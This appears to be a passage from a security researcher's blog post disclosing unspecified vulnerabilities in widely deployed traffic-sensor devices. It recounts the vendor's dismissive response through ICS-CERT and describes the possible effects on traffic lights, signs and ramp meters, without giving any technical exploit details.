  • 50,000+ devices deployed worldwide (most of them in the US)
  • Countries include US, United Kingdom, China, Canada, Australia, France, etc. For instance, some UK cities with deployments: London, Shropshire, Slough, Bournemouth, Aberdeen, Blackburn with Darwen Borough Council, Belfast, etc. 
  • Australia has a big deployment on one of the most important and modern freeways.


As you can see, there are 50,000+ devices out there that could be hacked and cause traffic messes in many important cities.

Going onsite
I knew that the devices I have are vulnerable, but I wanted to be 100% sure that I wasn’t missing anything with my tests. Real-life deployments could have different configurations (different hardware/software versions)  

and it seemed that the vendor provided wrong information when I reported the vulnerabilities, so maybe what I found didn’t affect real-life deployments. I put my “tools” in my backpack and went to Seattle, New York, and Washington DC to do some “passive” onsite tests (“no hacking and nothing illegal” :)). Luckily, I could confirm that what I found applied to real-life deployments. BTW, many thanks to Ian Amit for the pictures and videos and for daring to go with me to DC :).

Vulnerabilities
As you may have already realized, I’m not going to share specific nor technical details here (for that, you will have to wait and go to Infiltrate 2014 in a couple of weeks. What I would like to mention is that the vendor was contacted a long time ago (September 2013) through ICS-CERT (the initial report to ICS-CERT was sent on July 31st, 2013). I was told by ICS-CERT that the vendor said that they didn’t think the issues were critical nor even important. For instance, regarding one of the vulnerabilities, the vendor said that since the devices were designed that way (insecure) on purpose, they were working as designed, and that customers (state/city governments) wanted the devices to work that way (insecure), so there wasn’t any security issue. Yes that was the answer, I couldn’t believe it. 
 
Regarding another vulnerability, the vendor said that it’s already fixed on newer versions of the device. But there is a big problem, you need to get a new device and replace the old one. This is not good news for state/city governments, since thousands of devices are already out there, and the time and money it would take to replace all of them is considerable. Meanwhile, the existing devices are vulnerable and open to attack.
 
Another excuse the vendor provided is that because the devices don’t control traffic lights, there is no need for security. This is crazy, because while the devices don’t directly control traffic control systems, they have a direct influence on the actions and decisions of these systems.
I tried several times to make ICS-CERT and the vendor understand that these issues were serious, but I couldn’t convince them. In the end I said, if the vendor doesn’t think they are vulnerable then OK, I’m done with this; I have tried hard, and I don’t want to continue wasting time and effort. Also, since DHS is aware of this (through ICS-CERT), and it seems that this is not critical nor important to them, then there isn’t anything else I can do except to go public.
 
This should be another wake up call for governments to evaluate the security of devices/products before using them in critical infrastructure, and also a request to providers of government devices/products to take security and security vulnerability reports seriously.
 
Impact
 
By exploiting the vulnerabilities I found, an attacker could cause traffic jams and problems at intersections, freeways, highways, etc. 
Electronic signs

It’s possible to make traffic lights (depending on the configuration) stay green more or less time, stay red and not change to green (I bet many of you have experienced something like this as a result of driving during non-traffic hours late at night or being on a bike or in a small car), or flash. It’s also possible to cause electronic signs to display incorrect speed limits and instructions and to make ramp meters allow cars on the freeway faster or slower than needed. 
 
These traffic problems could cause real issues, even deadly ones, by causing accidents or blocking ambulances, fire fighters, or police cars going to an emergency call.
I’m sure there are manual overrides and secondary controls in place that can be used if anomalies are detected and could mitigate possible attacks, and some traffic control systems won’t depend only on these vulnerable devices. This doesn’t mean that attacks are impossible or really complex; the possibility of a real attack shouldn’t be disregarded, since launching an attack is simple. The only thing that could be complex is making an attack have a bigger impact, but complex doesn’t mean impossible.
 

Traffic departments in states/cities with vulnerable devices deployed should pay special attention to traffic anomalies when there is no apparent reason and closely watch the device’s behavior.
 
“In 2012, there were an estimated 5,615,000 police-reported traffic crashes in which 33,561 people were killed and 2,362,000 people were injured; 3,950,000 crashes resulted in property damage only.” US DoT National Highway Traffic Safety Administration: Traffic Safety Facts
 
“Road crashes cost the U.S. $230.6 billion per year, or an average of $820 per person” Association for Safe International Road Travel: Annual US Road Crash Statistics
 
If you add malfunctioning traffic control systems to the above stats, the numbers could be a lot worse.